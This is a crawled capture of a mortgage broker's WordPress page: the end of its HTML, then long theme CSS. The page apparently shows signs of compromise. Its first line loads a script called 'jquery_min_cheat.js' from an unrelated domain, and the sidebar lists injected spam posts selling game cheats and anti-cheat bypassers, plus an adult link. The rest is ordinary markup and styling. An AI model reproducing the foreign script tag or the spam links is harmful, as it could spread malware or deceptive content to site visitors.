src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/free-cheats-bunny-hop-triggerbot-stealth-injection/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/manhunt-chatroulette-norge-jenter-porno-streaming-sexy-nakene-damer/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1768955749
body_size: 773
content:
.position{float:left;margin:100px 20px}.progress-bar{position:relative;height:40px;width:40px}.progress-bar div{position:absolute;height:40px;width:40px;border-radius:50%}.progress-bar div span{position:absolute;font-family:'Roboto',sans-serif;font-size:20px;line-height:77px;height:unset;width:unset;left:0;top:0;right:0;bottom:0;text-align:center;border-radius:50%;background-color:white;margin:8px;font-weight:700}.progress-bar .background{background-color:#323232}.progress-bar .rotate{clip:rect(0 20px 40px 0);background-color:#323232}.progress-bar .left{clip:rect(0 20px 40px 0);opacity:1;background-color:#323232}.progress-bar .right{clip:rect(0 20px 40px 0);transform:rotate(180deg);opacity:0;background-color:#323232}@keyframes toggle{0%{opacity:0}100%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1768955749
body_size: 341658
content:
@charset "UTF-8";
/*
@File: Levix Theme Style

* This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

** - Default CSS
** - Home One CSS
** - Home Two CSS
** - Home Three CSS
** - Home Four CSS
** - Home Five CSS
** - Home Six CSS
** - Preloader CSS
** - Back to Top CSS
*/
:root {
  --transition: .5s;
  --mainColor: #12ca59;
  --secondaryColor: #00C195;
  --whiteColor: #ffffff;
  --blackColor: #0d1820;
  --paragraphColor: #767676;
  --gradColor1: #10c317;
  --gradColor2: #15d09a;
  --mainGrad1: #00C194;
  --mainGrad2: #00A47E;
}

/*-- Home One --*/
/*-- Default CSS --*/
body {
  font-family: "Poppins", sans-serif;
  color: #777777;
  background-color: var(--whiteColor);
  font-size: 16px;
}

h1, h2, h3, h4, h5, h6 {
  line-height: 1.3;
  font-family: "Montserrat", sans-serif;
  color: var(--blackColor);
}

p {
  line-height: 1.8;
}

p:last-child {
  margin-bottom: 0;
}

a {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-decoration: none;
  color: var(--blackColor);
}

a:hover {
  color: var(--mainColor);
}

img {
  max-width: 100%;
  height: auto;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

.ptb-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.pt-100 {
  padding-top: 100px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-100 {
  padding-bottom: 100px;
}

button:focus {
  outline: 0;
}

.btn.focus, .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*-- End Default CSS --*/
/*----- Home One CSS -----*/
/*-- Header Top --*/
.one-header-top {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
  padding-right: 40px;
  padding-left: 40px;
}

.one-header-top .header-social ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-social ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-social ul li:nth-child(2) a {
  color: #1da1f2;
}

.one-header-top .header-social ul li:nth-child(3) a {
  color: #d43535;
}

.one-header-top .header-social ul li:nth-child(4) {
  margin-right: 0;
}

.one-header-top .header-social ul li:nth-child(4) a {
  color: #405de6;
}

.one-header-top .header-social ul li a {
  display: block;
  color: #0b5998;
  font-size: 20px;
}

.one-header-top .header-social ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-header-top .header-partner {
  text-align: center;
}

.one-header-top .header-partner p {
  font-size: 14px;
  color: #606060;
  margin-bottom: 0;
}

.one-header-top .header-partner p a {
  display: inline-block;
  color: #232f77;
}

.one-header-top .header-partner p a:hover {
  color: #606060;
}

.one-header-top .header-call {
  text-align: right;
}

.one-header-top .header-call ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-call ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-call ul li:last-child {
  margin-right: 0;
}

.one-header-top .header-call ul li span {
  display: inline-block;
  color: #606060;
  font-size: 14px;
}

.one-header-top .header-call ul li a {
  display: inline-block;
  color: #232f77;
  font-size: 14px;
}

.one-header-top .header-call ul li a:hover {
  color: #606060;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light {
  padding-left: 55px;
  padding-right: 55px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light .navbar-nav .nav-link {
  color: var(--blackColor);
  padding-left: 0;
  padding-right: 0;
}

.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav {
  margin-left: auto;
  margin-right: auto;
}

.navbar-light .navbar-nav .nav-item {
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
}

.navbar-light .navbar-nav .nav-item:first-child {
  margin-left: 0;
}

.navbar-light .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu {
  left: 0;
  top: 53px;
  opacity: 0;
  z-index: 99;
  border: none;
  width: 250px;
  margin-top: 0;
  display: block;
  padding: 10px 0;
  border-radius: 0;
  position: absolute;
  visibility: hidden;
  background: var(--whiteColor);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li {
  margin: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  display: block;
  padding: 9px 20px;
  position: relative;
  color: var(--blackColor);
  background: transparent;
  font-weight: 500;
  font-size: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a::before {
  top: 0;
  left: 0;
  width: 2px;
  content: '';
  height: 100%;
  position: absolute;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::before {
  top: 15px;
  left: auto;
  width: 1px;
  content: '';
  height: 9px;
  right: 15px;
  position: absolute;
  -webkit-transform: rotate(45deg) !important;
          transform: rotate(45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::after {
  top: 15px;
  margin: 0;
  border: 0;
  width: 1px;
  content: '';
  height: 9px;
  right: 21px;
  position: absolute;
  -webkit-transform: rotate(-45deg) !important;
          transform: rotate(-45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  left: auto;
  right: 250px;
  margin-top: 0;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: 250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: -250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  margin-top: 0;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::before {
  right: 0;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  margin: 0;
  border: 0;
  right: 6px;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .side-nav a {
  display: inline-block;
  color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-left {
  margin-right: 14px;
}

.navbar-light .side-nav .side-nav-left:hover {
  color: var(--mainColor);
}

.navbar-light .side-nav .side-nav-right {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 10px 16px 12px;
  border-radius: 4px;
}

.navbar-light .side-nav .side-nav-right:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.navbar-light .side-nav .side-nav-right i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.navbar-light .side-nav .side-nav-right:hover {
  background-color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-right:hover:before {
  width: 0;
}

/*-- End Navbar --*/
/*-- Banner --*/
.one-banner-area {
  position: relative;
}

.one-banner-area .banner-shape img {
  position: absolute;
}

.one-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
  max-width: 500px;
  -webkit-animation: banner-ani-one 6s linear infinite;
          animation: banner-ani-one 6s linear infinite;
}

.one-banner-area .banner-shape img:nth-child(2) {
  left: 300px;
  top: 300px;
  max-width: 425px;
  -webkit-animation: banner-ani-two 6s linear infinite;
          animation: banner-ani-two 6s linear infinite;
}

.one-banner-area .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.one-banner-area .container-fluid .row .col-lg-6 {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .banner-text {
  max-width: 710px;
  margin-left: auto;
  margin-top: 50px;
  padding-right: 50px;
  position: relative;
  z-index: 1;
}

.one-banner-area .banner-text .banner-video {
  margin-bottom: 20px;
}

.one-banner-area .banner-text .banner-video a {
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  font-size: 50px;
  padding: 10px 16px 0 20px;
}

.one-banner-area .banner-text .banner-video a:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-video span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--blackColor);
  position: relative;
  top: -15px;
  margin-left: 14px;
}

.one-banner-area .banner-text h1 {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 85px;
  line-height: 115px;
}

.one-banner-area .banner-text p {
  margin-bottom: 50px;
  font-weight: 500;
  color: #1a1b1e;
  font-size: 30px;
}

.one-banner-area .banner-text .banner-form .col-lg-6 {
  padding-left: 15px;
  padding-right: 15px;
}

.one-banner-area .banner-text .banner-form .banner-form-span {
  display: inline-block;
}

.one-banner-area .banner-text .banner-form .banner-form-span span {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
  padding: 15px 22px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-form form {
  padding: 30px 5px 30px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--whiteColor);
  position: relative;
}

.one-banner-area .banner-text .banner-form form .form-group {
  margin-bottom: 15px;
}

.one-banner-area .banner-text .banner-form form .form-group label {
  font-size: var(--fontSize);
  color: var(--blackColor);
  font-weight: 600;
  display: inline-block;
  margin-bottom: 10px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control {
  height: 45px;
  background-color: #f5f5f5;
  border: 1px solid #eeeeee;
  border-radius: 10px;
  font-weight: 500;
  font-size: 14px;
  width: 100%;
  padding: 0 15px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control:focus {
  border: 1px solid var(--mainColor);
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list li {
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group::-webkit-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group:-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:hover:before {
  width: 0;
}

.one-banner-area .banner-text .banner-form form .banner-call {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-call:hover {
  background-color: var(--mainColor);
}
